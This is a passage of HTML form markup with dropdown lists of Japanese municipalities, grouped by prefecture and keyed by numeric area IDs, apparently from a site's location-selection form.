<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
